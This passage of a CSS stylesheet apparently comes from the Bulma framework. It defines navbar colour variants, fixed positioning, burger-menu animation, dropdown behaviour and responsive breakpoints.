.navbar.is-black .navbar-brand > a.navbar-item.is-active,
.navbar.is-black .navbar-brand .navbar-link.is-active {
  background-color: #000;
  color: #fff;
}
.navbar.is-black .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-black .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-black .navbar-start > .navbar-item,
  .navbar.is-black .navbar-end > .navbar-item,
  .navbar.is-black .navbar-start .navbar-link,
  .navbar.is-black .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-black .navbar-start > a.navbar-item:focus,
  .navbar.is-black .navbar-end > a.navbar-item:focus,
  .navbar.is-black .navbar-start .navbar-link:focus,
  .navbar.is-black .navbar-end .navbar-link:focus,
  .navbar.is-black .navbar-start > a.navbar-item:hover,
  .navbar.is-black .navbar-end > a.navbar-item:hover,
  .navbar.is-black .navbar-start .navbar-link:hover,
  .navbar.is-black .navbar-end .navbar-link:hover,
  .navbar.is-black .navbar-start > a.navbar-item.is-active,
  .navbar.is-black .navbar-end > a.navbar-item.is-active,
  .navbar.is-black .navbar-start .navbar-link.is-active,
  .navbar.is-black .navbar-end .navbar-link.is-active {
    background-color: #000;
    color: #fff;
  }
  .navbar.is-black .navbar-start .navbar-link::after,
  .navbar.is-black .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-black .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-black .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-black .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #000;
    color: #fff;
  }
  .navbar.is-black .navbar-dropdown a.navbar-item.is-active {
    background-color: #0a0a0a;
    color: #fff;
  }
}
.navbar.is-light {
  background-color: #f5f5f5;
  color: rgba(0,0,0,0.7);
}
.navbar.is-light .navbar-brand > .navbar-item,
.navbar.is-light .navbar-brand .navbar-link {
  color: rgba(0,0,0,0.7);
}
.navbar.is-light .navbar-brand > a.navbar-item:focus,
.navbar.is-light .navbar-brand .navbar-link:focus,
.navbar.is-light .navbar-brand > a.navbar-item:hover,
.navbar.is-light .navbar-brand .navbar-link:hover,
.navbar.is-light .navbar-brand > a.navbar-item.is-active,
.navbar.is-light .navbar-brand .navbar-link.is-active {
  background-color: #e8e8e8;
  color: rgba(0,0,0,0.7);
}
.navbar.is-light .navbar-brand .navbar-link::after {
  border-color: rgba(0,0,0,0.7);
}
.navbar.is-light .navbar-burger {
  color: rgba(0,0,0,0.7);
}
@media screen and (min-width: 1088px) {
  .navbar.is-light .navbar-start > .navbar-item,
  .navbar.is-light .navbar-end > .navbar-item,
  .navbar.is-light .navbar-start .navbar-link,
  .navbar.is-light .navbar-end .navbar-link {
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-light .navbar-start > a.navbar-item:focus,
  .navbar.is-light .navbar-end > a.navbar-item:focus,
  .navbar.is-light .navbar-start .navbar-link:focus,
  .navbar.is-light .navbar-end .navbar-link:focus,
  .navbar.is-light .navbar-start > a.navbar-item:hover,
  .navbar.is-light .navbar-end > a.navbar-item:hover,
  .navbar.is-light .navbar-start .navbar-link:hover,
  .navbar.is-light .navbar-end .navbar-link:hover,
  .navbar.is-light .navbar-start > a.navbar-item.is-active,
  .navbar.is-light .navbar-end > a.navbar-item.is-active,
  .navbar.is-light .navbar-start .navbar-link.is-active,
  .navbar.is-light .navbar-end .navbar-link.is-active {
    background-color: #e8e8e8;
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-light .navbar-start .navbar-link::after,
  .navbar.is-light .navbar-end .navbar-link::after {
    border-color: rgba(0,0,0,0.7);
  }
  .navbar.is-light .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-light .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-light .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #e8e8e8;
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-light .navbar-dropdown a.navbar-item.is-active {
    background-color: #f5f5f5;
    color: rgba(0,0,0,0.7);
  }
}
.navbar.is-dark {
  background-color: #363636;
  color: #fff;
}
.navbar.is-dark .navbar-brand > .navbar-item,
.navbar.is-dark .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-dark .navbar-brand > a.navbar-item:focus,
.navbar.is-dark .navbar-brand .navbar-link:focus,
.navbar.is-dark .navbar-brand > a.navbar-item:hover,
.navbar.is-dark .navbar-brand .navbar-link:hover,
.navbar.is-dark .navbar-brand > a.navbar-item.is-active,
.navbar.is-dark .navbar-brand .navbar-link.is-active {
  background-color: #292929;
  color: #fff;
}
.navbar.is-dark .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-dark .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-dark .navbar-start > .navbar-item,
  .navbar.is-dark .navbar-end > .navbar-item,
  .navbar.is-dark .navbar-start .navbar-link,
  .navbar.is-dark .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-dark .navbar-start > a.navbar-item:focus,
  .navbar.is-dark .navbar-end > a.navbar-item:focus,
  .navbar.is-dark .navbar-start .navbar-link:focus,
  .navbar.is-dark .navbar-end .navbar-link:focus,
  .navbar.is-dark .navbar-start > a.navbar-item:hover,
  .navbar.is-dark .navbar-end > a.navbar-item:hover,
  .navbar.is-dark .navbar-start .navbar-link:hover,
  .navbar.is-dark .navbar-end .navbar-link:hover,
  .navbar.is-dark .navbar-start > a.navbar-item.is-active,
  .navbar.is-dark .navbar-end > a.navbar-item.is-active,
  .navbar.is-dark .navbar-start .navbar-link.is-active,
  .navbar.is-dark .navbar-end .navbar-link.is-active {
    background-color: #292929;
    color: #fff;
  }
  .navbar.is-dark .navbar-start .navbar-link::after,
  .navbar.is-dark .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-dark .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-dark .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-dark .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #292929;
    color: #fff;
  }
  .navbar.is-dark .navbar-dropdown a.navbar-item.is-active {
    background-color: #363636;
    color: #fff;
  }
}
.navbar.is-primary {
  background-color: #3273dc;
  color: #fff;
}
.navbar.is-primary .navbar-brand > .navbar-item,
.navbar.is-primary .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-primary .navbar-brand > a.navbar-item:focus,
.navbar.is-primary .navbar-brand .navbar-link:focus,
.navbar.is-primary .navbar-brand > a.navbar-item:hover,
.navbar.is-primary .navbar-brand .navbar-link:hover,
.navbar.is-primary .navbar-brand > a.navbar-item.is-active,
.navbar.is-primary .navbar-brand .navbar-link.is-active {
  background-color: #2366d1;
  color: #fff;
}
.navbar.is-primary .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-primary .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-primary .navbar-start > .navbar-item,
  .navbar.is-primary .navbar-end > .navbar-item,
  .navbar.is-primary .navbar-start .navbar-link,
  .navbar.is-primary .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-primary .navbar-start > a.navbar-item:focus,
  .navbar.is-primary .navbar-end > a.navbar-item:focus,
  .navbar.is-primary .navbar-start .navbar-link:focus,
  .navbar.is-primary .navbar-end .navbar-link:focus,
  .navbar.is-primary .navbar-start > a.navbar-item:hover,
  .navbar.is-primary .navbar-end > a.navbar-item:hover,
  .navbar.is-primary .navbar-start .navbar-link:hover,
  .navbar.is-primary .navbar-end .navbar-link:hover,
  .navbar.is-primary .navbar-start > a.navbar-item.is-active,
  .navbar.is-primary .navbar-end > a.navbar-item.is-active,
  .navbar.is-primary .navbar-start .navbar-link.is-active,
  .navbar.is-primary .navbar-end .navbar-link.is-active {
    background-color: #2366d1;
    color: #fff;
  }
  .navbar.is-primary .navbar-start .navbar-link::after,
  .navbar.is-primary .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-primary .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-primary .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-primary .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #2366d1;
    color: #fff;
  }
  .navbar.is-primary .navbar-dropdown a.navbar-item.is-active {
    background-color: #3273dc;
    color: #fff;
  }
}
.navbar.is-link {
  background-color: #3273dc;
  color: #fff;
}
.navbar.is-link .navbar-brand > .navbar-item,
.navbar.is-link .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-link .navbar-brand > a.navbar-item:focus,
.navbar.is-link .navbar-brand .navbar-link:focus,
.navbar.is-link .navbar-brand > a.navbar-item:hover,
.navbar.is-link .navbar-brand .navbar-link:hover,
.navbar.is-link .navbar-brand > a.navbar-item.is-active,
.navbar.is-link .navbar-brand .navbar-link.is-active {
  background-color: #2366d1;
  color: #fff;
}
.navbar.is-link .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-link .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-link .navbar-start > .navbar-item,
  .navbar.is-link .navbar-end > .navbar-item,
  .navbar.is-link .navbar-start .navbar-link,
  .navbar.is-link .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-link .navbar-start > a.navbar-item:focus,
  .navbar.is-link .navbar-end > a.navbar-item:focus,
  .navbar.is-link .navbar-start .navbar-link:focus,
  .navbar.is-link .navbar-end .navbar-link:focus,
  .navbar.is-link .navbar-start > a.navbar-item:hover,
  .navbar.is-link .navbar-end > a.navbar-item:hover,
  .navbar.is-link .navbar-start .navbar-link:hover,
  .navbar.is-link .navbar-end .navbar-link:hover,
  .navbar.is-link .navbar-start > a.navbar-item.is-active,
  .navbar.is-link .navbar-end > a.navbar-item.is-active,
  .navbar.is-link .navbar-start .navbar-link.is-active,
  .navbar.is-link .navbar-end .navbar-link.is-active {
    background-color: #2366d1;
    color: #fff;
  }
  .navbar.is-link .navbar-start .navbar-link::after,
  .navbar.is-link .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-link .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-link .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-link .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #2366d1;
    color: #fff;
  }
  .navbar.is-link .navbar-dropdown a.navbar-item.is-active {
    background-color: #3273dc;
    color: #fff;
  }
}
.navbar.is-info {
  background-color: #3298dc;
  color: #fff;
}
.navbar.is-info .navbar-brand > .navbar-item,
.navbar.is-info .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-info .navbar-brand > a.navbar-item:focus,
.navbar.is-info .navbar-brand .navbar-link:focus,
.navbar.is-info .navbar-brand > a.navbar-item:hover,
.navbar.is-info .navbar-brand .navbar-link:hover,
.navbar.is-info .navbar-brand > a.navbar-item.is-active,
.navbar.is-info .navbar-brand .navbar-link.is-active {
  background-color: #238cd1;
  color: #fff;
}
.navbar.is-info .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-info .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-info .navbar-start > .navbar-item,
  .navbar.is-info .navbar-end > .navbar-item,
  .navbar.is-info .navbar-start .navbar-link,
  .navbar.is-info .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-info .navbar-start > a.navbar-item:focus,
  .navbar.is-info .navbar-end > a.navbar-item:focus,
  .navbar.is-info .navbar-start .navbar-link:focus,
  .navbar.is-info .navbar-end .navbar-link:focus,
  .navbar.is-info .navbar-start > a.navbar-item:hover,
  .navbar.is-info .navbar-end > a.navbar-item:hover,
  .navbar.is-info .navbar-start .navbar-link:hover,
  .navbar.is-info .navbar-end .navbar-link:hover,
  .navbar.is-info .navbar-start > a.navbar-item.is-active,
  .navbar.is-info .navbar-end > a.navbar-item.is-active,
  .navbar.is-info .navbar-start .navbar-link.is-active,
  .navbar.is-info .navbar-end .navbar-link.is-active {
    background-color: #238cd1;
    color: #fff;
  }
  .navbar.is-info .navbar-start .navbar-link::after,
  .navbar.is-info .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-info .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-info .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-info .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #238cd1;
    color: #fff;
  }
  .navbar.is-info .navbar-dropdown a.navbar-item.is-active {
    background-color: #3298dc;
    color: #fff;
  }
}
.navbar.is-success {
  background-color: #48c774;
  color: #fff;
}
.navbar.is-success .navbar-brand > .navbar-item,
.navbar.is-success .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-success .navbar-brand > a.navbar-item:focus,
.navbar.is-success .navbar-brand .navbar-link:focus,
.navbar.is-success .navbar-brand > a.navbar-item:hover,
.navbar.is-success .navbar-brand .navbar-link:hover,
.navbar.is-success .navbar-brand > a.navbar-item.is-active,
.navbar.is-success .navbar-brand .navbar-link.is-active {
  background-color: #3abb67;
  color: #fff;
}
.navbar.is-success .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-success .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-success .navbar-start > .navbar-item,
  .navbar.is-success .navbar-end > .navbar-item,
  .navbar.is-success .navbar-start .navbar-link,
  .navbar.is-success .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-success .navbar-start > a.navbar-item:focus,
  .navbar.is-success .navbar-end > a.navbar-item:focus,
  .navbar.is-success .navbar-start .navbar-link:focus,
  .navbar.is-success .navbar-end .navbar-link:focus,
  .navbar.is-success .navbar-start > a.navbar-item:hover,
  .navbar.is-success .navbar-end > a.navbar-item:hover,
  .navbar.is-success .navbar-start .navbar-link:hover,
  .navbar.is-success .navbar-end .navbar-link:hover,
  .navbar.is-success .navbar-start > a.navbar-item.is-active,
  .navbar.is-success .navbar-end > a.navbar-item.is-active,
  .navbar.is-success .navbar-start .navbar-link.is-active,
  .navbar.is-success .navbar-end .navbar-link.is-active {
    background-color: #3abb67;
    color: #fff;
  }
  .navbar.is-success .navbar-start .navbar-link::after,
  .navbar.is-success .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-success .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-success .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-success .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #3abb67;
    color: #fff;
  }
  .navbar.is-success .navbar-dropdown a.navbar-item.is-active {
    background-color: #48c774;
    color: #fff;
  }
}
.navbar.is-warning {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.navbar.is-warning .navbar-brand > .navbar-item,
.navbar.is-warning .navbar-brand .navbar-link {
  color: rgba(0,0,0,0.7);
}
.navbar.is-warning .navbar-brand > a.navbar-item:focus,
.navbar.is-warning .navbar-brand .navbar-link:focus,
.navbar.is-warning .navbar-brand > a.navbar-item:hover,
.navbar.is-warning .navbar-brand .navbar-link:hover,
.navbar.is-warning .navbar-brand > a.navbar-item.is-active,
.navbar.is-warning .navbar-brand .navbar-link.is-active {
  background-color: #ffd83d;
  color: rgba(0,0,0,0.7);
}
.navbar.is-warning .navbar-brand .navbar-link::after {
  border-color: rgba(0,0,0,0.7);
}
.navbar.is-warning .navbar-burger {
  color: rgba(0,0,0,0.7);
}
@media screen and (min-width: 1088px) {
  .navbar.is-warning .navbar-start > .navbar-item,
  .navbar.is-warning .navbar-end > .navbar-item,
  .navbar.is-warning .navbar-start .navbar-link,
  .navbar.is-warning .navbar-end .navbar-link {
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-warning .navbar-start > a.navbar-item:focus,
  .navbar.is-warning .navbar-end > a.navbar-item:focus,
  .navbar.is-warning .navbar-start .navbar-link:focus,
  .navbar.is-warning .navbar-end .navbar-link:focus,
  .navbar.is-warning .navbar-start > a.navbar-item:hover,
  .navbar.is-warning .navbar-end > a.navbar-item:hover,
  .navbar.is-warning .navbar-start .navbar-link:hover,
  .navbar.is-warning .navbar-end .navbar-link:hover,
  .navbar.is-warning .navbar-start > a.navbar-item.is-active,
  .navbar.is-warning .navbar-end > a.navbar-item.is-active,
  .navbar.is-warning .navbar-start .navbar-link.is-active,
  .navbar.is-warning .navbar-end .navbar-link.is-active {
    background-color: #ffd83d;
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-warning .navbar-start .navbar-link::after,
  .navbar.is-warning .navbar-end .navbar-link::after {
    border-color: rgba(0,0,0,0.7);
  }
  .navbar.is-warning .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-warning .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-warning .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #ffd83d;
    color: rgba(0,0,0,0.7);
  }
  .navbar.is-warning .navbar-dropdown a.navbar-item.is-active {
    background-color: #ffdd57;
    color: rgba(0,0,0,0.7);
  }
}
.navbar.is-danger {
  background-color: #f14668;
  color: #fff;
}
.navbar.is-danger .navbar-brand > .navbar-item,
.navbar.is-danger .navbar-brand .navbar-link {
  color: #fff;
}
.navbar.is-danger .navbar-brand > a.navbar-item:focus,
.navbar.is-danger .navbar-brand .navbar-link:focus,
.navbar.is-danger .navbar-brand > a.navbar-item:hover,
.navbar.is-danger .navbar-brand .navbar-link:hover,
.navbar.is-danger .navbar-brand > a.navbar-item.is-active,
.navbar.is-danger .navbar-brand .navbar-link.is-active {
  background-color: #ef2e55;
  color: #fff;
}
.navbar.is-danger .navbar-brand .navbar-link::after {
  border-color: #fff;
}
.navbar.is-danger .navbar-burger {
  color: #fff;
}
@media screen and (min-width: 1088px) {
  .navbar.is-danger .navbar-start > .navbar-item,
  .navbar.is-danger .navbar-end > .navbar-item,
  .navbar.is-danger .navbar-start .navbar-link,
  .navbar.is-danger .navbar-end .navbar-link {
    color: #fff;
  }
  .navbar.is-danger .navbar-start > a.navbar-item:focus,
  .navbar.is-danger .navbar-end > a.navbar-item:focus,
  .navbar.is-danger .navbar-start .navbar-link:focus,
  .navbar.is-danger .navbar-end .navbar-link:focus,
  .navbar.is-danger .navbar-start > a.navbar-item:hover,
  .navbar.is-danger .navbar-end > a.navbar-item:hover,
  .navbar.is-danger .navbar-start .navbar-link:hover,
  .navbar.is-danger .navbar-end .navbar-link:hover,
  .navbar.is-danger .navbar-start > a.navbar-item.is-active,
  .navbar.is-danger .navbar-end > a.navbar-item.is-active,
  .navbar.is-danger .navbar-start .navbar-link.is-active,
  .navbar.is-danger .navbar-end .navbar-link.is-active {
    background-color: #ef2e55;
    color: #fff;
  }
  .navbar.is-danger .navbar-start .navbar-link::after,
  .navbar.is-danger .navbar-end .navbar-link::after {
    border-color: #fff;
  }
  .navbar.is-danger .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-danger .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-danger .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #ef2e55;
    color: #fff;
  }
  .navbar.is-danger .navbar-dropdown a.navbar-item.is-active {
    background-color: #f14668;
    color: #fff;
  }
}
.navbar.is-grey-lightest {
  background-color: #ededed;
  color: #363636;
}
.navbar.is-grey-lightest .navbar-brand > .navbar-item,
.navbar.is-grey-lightest .navbar-brand .navbar-link {
  color: #363636;
}
.navbar.is-grey-lightest .navbar-brand > a.navbar-item:focus,
.navbar.is-grey-lightest .navbar-brand .navbar-link:focus,
.navbar.is-grey-lightest .navbar-brand > a.navbar-item:hover,
.navbar.is-grey-lightest .navbar-brand .navbar-link:hover,
.navbar.is-grey-lightest .navbar-brand > a.navbar-item.is-active,
.navbar.is-grey-lightest .navbar-brand .navbar-link.is-active {
  background-color: #e0e0e0;
  color: #363636;
}
.navbar.is-grey-lightest .navbar-brand .navbar-link::after {
  border-color: #363636;
}
.navbar.is-grey-lightest .navbar-burger {
  color: #363636;
}
@media screen and (min-width: 1088px) {
  .navbar.is-grey-lightest .navbar-start > .navbar-item,
  .navbar.is-grey-lightest .navbar-end > .navbar-item,
  .navbar.is-grey-lightest .navbar-start .navbar-link,
  .navbar.is-grey-lightest .navbar-end .navbar-link {
    color: #363636;
  }
  .navbar.is-grey-lightest .navbar-start > a.navbar-item:focus,
  .navbar.is-grey-lightest .navbar-end > a.navbar-item:focus,
  .navbar.is-grey-lightest .navbar-start .navbar-link:focus,
  .navbar.is-grey-lightest .navbar-end .navbar-link:focus,
  .navbar.is-grey-lightest .navbar-start > a.navbar-item:hover,
  .navbar.is-grey-lightest .navbar-end > a.navbar-item:hover,
  .navbar.is-grey-lightest .navbar-start .navbar-link:hover,
  .navbar.is-grey-lightest .navbar-end .navbar-link:hover,
  .navbar.is-grey-lightest .navbar-start > a.navbar-item.is-active,
  .navbar.is-grey-lightest .navbar-end > a.navbar-item.is-active,
  .navbar.is-grey-lightest .navbar-start .navbar-link.is-active,
  .navbar.is-grey-lightest .navbar-end .navbar-link.is-active {
    background-color: #e0e0e0;
    color: #363636;
  }
  .navbar.is-grey-lightest .navbar-start .navbar-link::after,
  .navbar.is-grey-lightest .navbar-end .navbar-link::after {
    border-color: #363636;
  }
  .navbar.is-grey-lightest .navbar-item.has-dropdown:focus .navbar-link,
  .navbar.is-grey-lightest .navbar-item.has-dropdown:hover .navbar-link,
  .navbar.is-grey-lightest .navbar-item.has-dropdown.is-active .navbar-link {
    background-color: #e0e0e0;
    color: #363636;
  }
  .navbar.is-grey-lightest .navbar-dropdown a.navbar-item.is-active {
    background-color: #ededed;
    color: #363636;
  }
}
.navbar > .container {
  align-items: stretch;
  display: flex;
  min-height: 3.25rem;
  width: 100%;
}
.navbar.has-shadow {
  box-shadow: 0 2px 0 0 #f5f5f5;
}
.navbar.is-fixed-bottom,
.navbar.is-fixed-top {
  left: 0;
  position: fixed;
  right: 0;
  z-index: 30;
}
.navbar.is-fixed-bottom {
  bottom: 0;
}
.navbar.is-fixed-bottom.has-shadow {
  box-shadow: 0 -2px 0 0 #f5f5f5;
}
.navbar.is-fixed-top {
  top: 0;
}
html.has-navbar-fixed-top,
body.has-navbar-fixed-top {
  padding-top: 3.25rem;
}
html.has-navbar-fixed-bottom,
body.has-navbar-fixed-bottom {
  padding-bottom: 3.25rem;
}
.navbar-brand,
.navbar-tabs {
  align-items: stretch;
  display: flex;
  flex-shrink: 0;
  min-height: 3.25rem;
}
.navbar-brand a.navbar-item:focus,
.navbar-brand a.navbar-item:hover {
  background-color: transparent;
}
.navbar-tabs {
  -webkit-overflow-scrolling: touch;
  max-width: 100vw;
  overflow-x: auto;
  overflow-y: hidden;
}
.navbar-burger {
  color: #4a4a4a;
  cursor: pointer;
  display: block;
  height: 3.25rem;
  position: relative;
  width: 3.25rem;
  margin-left: auto;
}
.navbar-burger span {
  background-color: currentColor;
  display: block;
  height: 1px;
  left: calc(50% - 8px);
  position: absolute;
  transform-origin: center;
  transition-duration: 86ms;
  transition-property: background-color, opacity, transform;
  transition-timing-function: ease-out;
  width: 16px;
}
.navbar-burger span:nth-child(1) {
  top: calc(50% - 6px);
}
.navbar-burger span:nth-child(2) {
  top: calc(50% - 1px);
}
.navbar-burger span:nth-child(3) {
  top: calc(50% + 4px);
}
.navbar-burger:hover {
  background-color: rgba(0,0,0,0.05);
}
.navbar-burger.is-active span:nth-child(1) {
  transform: translateY(5px) rotate(45deg);
}
.navbar-burger.is-active span:nth-child(2) {
  opacity: 0;
}
.navbar-burger.is-active span:nth-child(3) {
  transform: translateY(-5px) rotate(-45deg);
}
.navbar-menu {
  display: none;
}
.navbar-item,
.navbar-link {
  color: #4a4a4a;
  display: block;
  line-height: 1.5;
  padding: 0.5rem 0.75rem;
  position: relative;
}
.navbar-item .icon:only-child,
.navbar-link .icon:only-child {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
}
a.navbar-item,
.navbar-link {
  cursor: pointer;
}
a.navbar-item:focus,
.navbar-link:focus,
a.navbar-item:focus-within,
.navbar-link:focus-within,
a.navbar-item:hover,
.navbar-link:hover,
a.navbar-item.is-active,
.navbar-link.is-active {
  background-color: #fafafa;
  color: #3273dc;
}
.navbar-item {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
}
.navbar-item img {
  max-height: 1.75rem;
}
.navbar-item.has-dropdown {
  padding: 0;
}
.navbar-item.is-expanded {
  flex-grow: 1;
  flex-shrink: 1;
}
.navbar-item.is-tab {
  border-bottom: 1px solid transparent;
  min-height: 3.25rem;
  padding-bottom: calc(0.5rem - 1px);
}
.navbar-item.is-tab:focus,
.navbar-item.is-tab:hover {
  background-color: transparent;
  border-bottom-color: #3273dc;
}
.navbar-item.is-tab.is-active {
  background-color: transparent;
  border-bottom-color: #3273dc;
  border-bottom-style: solid;
  border-bottom-width: 3px;
  color: #3273dc;
  padding-bottom: calc(0.5rem - 3px);
}
.navbar-content {
  flex-grow: 1;
  flex-shrink: 1;
}
.navbar-link:not(.is-arrowless) {
  padding-right: 2.5em;
}
.navbar-link:not(.is-arrowless)::after {
  border-color: #3273dc;
  margin-top: -0.375em;
  right: 1.125em;
}
.navbar-dropdown {
  font-size: 0.875rem;
  padding-bottom: 0.5rem;
  padding-top: 0.5rem;
}
.navbar-dropdown .navbar-item {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}
.navbar-divider {
  background-color: #f5f5f5;
  border: none;
  display: none;
  height: 2px;
  margin: 0.5rem 0;
}
@media screen and (max-width: 1087px) {
  .navbar > .container {
    display: block;
  }
  .navbar-brand .navbar-item,
  .navbar-tabs .navbar-item {
    align-items: center;
    display: flex;
  }
  .navbar-link::after {
    display: none;
  }
  .navbar-menu {
    background-color: #fff;
    box-shadow: 0 8px 16px rgba(10,10,10,0.1);
    padding: 0.5rem 0;
  }
  .navbar-menu.is-active {
    display: block;
  }
  .navbar.is-fixed-bottom-touch,
  .navbar.is-fixed-top-touch {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 30;
  }
  .navbar.is-fixed-bottom-touch {
    bottom: 0;
  }
  .navbar.is-fixed-bottom-touch.has-shadow {
    box-shadow: 0 -2px 3px rgba(10,10,10,0.1);
  }
  .navbar.is-fixed-top-touch {
    top: 0;
  }
  .navbar.is-fixed-top .navbar-menu,
  .navbar.is-fixed-top-touch .navbar-menu {
    -webkit-overflow-scrolling: touch;
    max-height: calc(100vh - 3.25rem);
    overflow: auto;
  }
  html.has-navbar-fixed-top-touch,
  body.has-navbar-fixed-top-touch {
    padding-top: 3.25rem;
  }
  html.has-navbar-fixed-bottom-touch,
  body.has-navbar-fixed-bottom-touch {
    padding-bottom: 3.25rem;
  }
}
@media screen and (min-width: 1088px) {
  .navbar,
  .navbar-menu,
  .navbar-start,
  .navbar-end {
    align-items: stretch;
    display: flex;
  }
  .navbar {
    min-height: 3.25rem;
  }
  .navbar.is-spaced {
    padding: 1rem 2rem;
  }
  .navbar.is-spaced .navbar-start,
  .navbar.is-spaced .navbar-end {
    align-items: center;
  }
  .navbar.is-spaced a.navbar-item,
  .navbar.is-spaced .navbar-link {
    border-radius: 4px;
  }
  .navbar.is-transparent a.navbar-item:focus,
  .navbar.is-transparent .navbar-link:focus,
  .navbar.is-transparent a.navbar-item:hover,
  .navbar.is-transparent .navbar-link:hover,
  .navbar.is-transparent a.navbar-item.is-active,
  .navbar.is-transparent .navbar-link.is-active {
    background-color: transparent !important;
  }
  .navbar.is-transparent .navbar-item.has-dropdown.is-active .navbar-link,
  .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus .navbar-link,
  .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:focus-within .navbar-link,
  .navbar.is-transparent .navbar-item.has-dropdown.is-hoverable:hover .navbar-link {
    background-color: transparent !important;
  }
  .navbar.is-transparent .navbar-dropdown a.navbar-item:focus,
  .navbar.is-transparent .navbar-dropdown a.navbar-item:hover {
    background-color: #f5f5f5;
    color: #0a0a0a;
  }
  .navbar.is-transparent .navbar-dropdown a.navbar-item.is-active {
    background-color: #f5f5f5;
    color: #3273dc;
  }
  .navbar-burger {
    display: none;
  }
  .navbar-item,
  .navbar-link {
    align-items: center;
    display: flex;
  }
  .navbar-item {
    display: flex;
  }
  .navbar-item.has-dropdown {
    align-items: stretch;
  }
  .navbar-item.has-dropdown-up .navbar-link::after {
    transform: rotate(135deg) translate(0.25em, -0.25em);
  }
  .navbar-item.has-dropdown-up .navbar-dropdown {
    border-bottom: 2px solid #dbdbdb;
    border-radius: 6px 6px 0 0;
    border-top: none;
    bottom: 100%;
    box-shadow: 0 -8px 8px rgba(10,10,10,0.1);
    top: auto;
  }
  .navbar-item.is-active .navbar-dropdown,
  .navbar-item.is-hoverable:focus .navbar-dropdown,
  .navbar-item.is-hoverable:focus-within .navbar-dropdown,
  .navbar-item.is-hoverable:hover .navbar-dropdown {
    display: block;
  }
  .navbar.is-spaced .navbar-item.is-active .navbar-dropdown,
  .navbar.is-spaced .navbar-item.is-hoverable:focus .navbar-dropdown,
  .navbar.is-spaced .navbar-item.is-hoverable:focus-within .navbar-dropdown,
  .navbar.is-spaced .navbar-item.is-hoverable:hover .navbar-dropdown,
  .navbar-item.is-active .navbar-dropdown.is-boxed,
  .navbar-item.is-hoverable:focus .navbar-dropdown.is-boxed,
  .navbar-item.is-hoverable:focus-within .navbar-dropdown.is-boxed,
  .navbar-item.is-hoverable:hover .navbar-dropdown.is-boxed {
    opacity: 1;
    pointer-events: auto;
    transform: translateY(0);
  }
  .navbar-menu {
    flex-grow: 1;
    flex-shrink: 0;
  }
  .navbar-start {
    justify-content: flex-start;
    margin-right: auto;
  }
  .navbar-end {
    justify-content: flex-end;
    margin-left: auto;
  }
  .navbar-dropdown {
    background-color: #fff;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
    border-top: 2px solid #dbdbdb;
